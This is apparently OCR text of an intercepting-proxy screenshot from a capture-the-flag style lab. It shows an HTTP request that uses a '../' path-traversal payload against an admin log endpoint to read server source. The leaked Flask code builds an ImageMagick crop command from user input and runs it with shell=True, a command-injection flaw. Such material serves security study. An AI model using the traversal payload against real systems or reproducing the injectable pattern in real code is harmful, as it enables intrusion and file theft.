 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../../../../home/web/web/api_edit.py HTTP/1.1
2 Host: 10.129.69.220:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://10.129.69.220:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
0 If-None-Match: "1759110730.32837-3233-2828407261"
1 If-Modified-Since: Mon, 29 Sep 2025 01:52:10 GMT
2 Connection: keep-alive
3
4
Response
Pretty Raw Hex Render \n
22 bp_edit = Blueprint('bp_edit', __name__)
23
24 @bp_edit.route('/apply_visual_transform', methods=['POST'])
25 def apply_visual_transform():
26     if not session.get('is_testuser_account'):
27         return jsonify({'success': False, 'message': 'Feature is still in development.'}), 403
28     if 'username' not in session:
29         return jsonify({'success': False, 'message': 'Unauthorized. Please log in.'}), 401
30     request_payload = request.get_json()
31     image_id = request_payload.get('imageId')
32     transform_type = request_payload.get('transformType')
33     params = request_payload.get('params', {})
34     if not image_id or not transform_type:
35         return jsonify({'success': False, 'message': 'Image ID and transform type are required.'}), 400
36     application_data = _load_data()
37     original_image = next((img for img in application_data['images'] if img['id'] == image_id and img['uploadedBy'] ==
session['username']), None)
38     if not original_image:
39         return jsonify({'success': False, 'message': 'Image not found or unauthorized to transform.'}), 404
40     original_filepath = os.path.join(UPLOAD_FOLDER, original_image['filename'])
41     if not os.path.exists(original_filepath):
42         return jsonify({'success': False, 'message': 'Original image file not found on server.'}), 404
43     if original_image.get('actual_mimetype') not in ALLOWED_TRANSFORM_MIME_TYPES:
44         return jsonify({'success': False, 'message': f"Transformation not supported for
'{original_image.get('actual_mimetype')}' files."}), 400
45     original_ext = original_image['filename'].rsplit('.', 1)[1].lower()
46     if original_ext not in ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM:
47         return jsonify({'success': False, 'message': f"Transformation not supported for {original_ext.upper()} files."}), 400
48     try:
49         unique_output_filename = f"transformed_{uuid.uuid4()}.{original_ext}"
50         output_filename_in_db = os.path.join('admin', 'transformed', unique_output_filename)
51         output_filepath = os.path.join(UPLOAD_FOLDER, output_filename_in_db)
52         if transform_type == 'crop':
53             x = str(params.get('x'))
54             y = str(params.get('y'))
55             width = str(params.get('width'))
56             height = str(params.get('height'))
57             command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
58             subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
59         elif transform_type == 'rotate':
60             degrees = str(params.get('degrees'))
61             command = [IMAGEMAGICK_CONVERT_PATH, original_filepath, '-rotate', degrees, output_filepath]
62             subprocess.run(command, capture_output=True, text=True, check=True)
63         elif transform_type == 'saturation':
64             value = str(params.get('value'))
65             command = [IMAGEMAGICK_CONVERT_PATH, original_filepath, '-modulate', f"100,{float(value)*100},100",
output_filepath]
66             subprocess.run(command, capture_output=True, text=True, check=True)
67         elif transform_type == 'brightness':
68             value = str(params.get('value'))
69             command = [IMAGEMAGICK_CONVERT_PATH, original_filepath, '-modulate', f"100,100,{float(value)*100}",
output_filepath]
70             subprocess.run(command, capture_output=True, text=True, check=True)
71         elif transform_type == 'contrast':
72             value = str(params.get('value'))
73             command = [IMAGEMAGICK_CONVERT_PATH, original_filepath, '-modulate',
f"{float(value)*100},{float(value)*100},{float(value)*100}", output_filepath]
74             subprocess.run(command, capture_output=True, text=True, check=True)
75         else:
76             return jsonify({'success': False, 'message': 'Unsupported transformation type.'}), 400
77         new_image_id = str(uuid.uuid4())
78         new_image_entry = {